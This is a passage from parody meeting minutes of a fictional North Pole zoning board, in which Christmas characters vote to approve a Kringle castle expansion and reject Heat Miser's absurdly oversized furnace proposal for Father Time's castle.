Place on Earth?'" Mr. In-the-Box pointed out that new tourist-friendly taglines are always under consideration by the North Pole Chamber of Commerce, and are not a matter for this Board. Mrs. Nature made a motion to approve. Seconded by Mr. Cornelius. Tanta Kringle recused herself from the vote given her adoption of Kris Kringle as a son early in his life. Approved: Mother Nature Superman Clarice Yukon Cornelius Ginger Breaddie King Moonracer Mrs. Donner Charlie In the Box Krampus Dolly Snow Miser Alabaster Snowball Queen of the Winter Spirits Opposed: Jack Frost Resolution carries. Construction approved. NEW BUSINESS:

Father Time Castle, new oversized furnace to be installed by Heat Miser Furnace, Inc. Mr. H. Miser described the plan for installing new furnace to replace the faltering one in Mr. Time's 20,000 sq ft castle. Ms. G. Breaddie pointed out that the proposed new furnace is 900,000,000 BTUs, a figure she considers "incredibly high for a building that size, likely two orders of magnitude too high. Why, it might burn the whole North Pole down!" Mr. H. Miser replied with a laugh, "That's the whole point!" The board voted unanimously to reject the initial proposal, recommending that Mr. Miser devise a more realistic and safe plan for Mr. Time's castle heating system.

Motion to adjourn – So moved, Krampus. Second – Clarice. All in favor – aye. None opposed, although Chairman Frost made another note of his strong disagreement with the approval of the Kringle Castle expansion plan. Meeting adjourned.